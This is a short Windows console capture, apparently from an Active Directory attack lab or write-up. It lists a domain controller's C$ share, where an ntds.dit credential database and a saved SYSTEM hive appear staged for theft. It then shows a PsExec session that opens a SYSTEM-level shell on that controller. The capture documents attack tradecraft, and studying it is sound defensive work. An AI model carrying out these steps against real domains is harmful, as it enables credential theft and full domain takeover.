 C:\Users\Marcus>dir \\rodc.corp.local\c$
 Volume in drive \\rodc.corp.local\c$ has no label.
 Volume Serial Number is 6005-9136

 Directory of \\rodc.corp.local\c$

11/22/2023  06:48 PM        20,971,520 ntds.dit
05/08/2021  12:20 AM    <DIR>          PerfLogs
11/21/2023  09:44 PM    <DIR>          Program Files
05/08/2021  01:40 AM    <DIR>          Program Files (x86)
11/22/2023  06:50 PM        19,038,208 system.save
11/21/2023  10:59 PM    <DIR>          Users
11/22/2023  09:42 PM    <DIR>          Windows
               2 File(s)     40,009,728 bytes
               5 Dir(s)  50,381,799,424 bytes free

C:\Users\Marcus>PsExec.exe \\rodc.corp.local -i -s cmd

PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com


Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>hostname
RODC

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>